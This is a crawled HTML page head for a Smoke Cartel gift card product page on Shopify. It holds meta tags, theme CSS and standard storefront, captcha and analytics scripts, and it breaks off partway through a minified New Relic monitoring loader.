

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/gift-card
body_size: 79509
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Smoke Cartel Gift Card - Any Amount - Perfect Gift Idea" id="pageTitleus">







Smoke Cartel Gift Card - Any Amount - Perfect Gift Idea</title>
    
    
        <meta name="description" content="Give the gift of good vibes! Smoke Cartel Gift Cards let them choose their perfect smoking essentials—glassware, accessories, &amp; more. Find theirs today!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/gift-card" >



    
      <meta property='st:title' content='Gift Card' />
      <meta property='st:section' content='Shopping for someone else but not sure what to give them? Give them the gift of choice with a Smoke Cartel Gift Card.
Gift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.' />
      <meta property='st:section' content='Smoke Cartel' />
      <meta property='st:section' content='Gift Card' /><meta property='st:section' content='2025' /><meta property='st:section' content='findify-hide' /><meta property='st:section' content='Gift Card' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/smokecartelgiftcard_large.jpg?v=1574872888' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Gift Card" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/smokecartelgiftcard_large.jpg?v=1574872888" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/smokecartelgiftcard_large.jpg?v=1574872888" >
  
<meta property="og:price:amount" content="10.00" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Give the gift of good vibes! Smoke Cartel Gift Cards let them choose their perfect smoking essentials—glassware, accessories, &amp; more. Find theirs today!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/gift-card" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gift Card">
<meta name="twitter:description" content="Give the gift of good vibes! Smoke Cartel Gift Cards let them choose their perfect smoking essentials—glassware, accessories, &amp; more. Find theirs today!">
<meta name="twitter:image:alt" content="Gift Card">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/smokecartelgiftcard_1024x1024.jpg?v=1574872888"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/gift-card.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"10af8d8e-e90d-44ee-a151-fba378b89619-1769059345","pageurl":"www.smokecartel.com\/products\/gift-card","u":"543e62784a33","p":"product","rtyp":"product","rid":283164829};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function 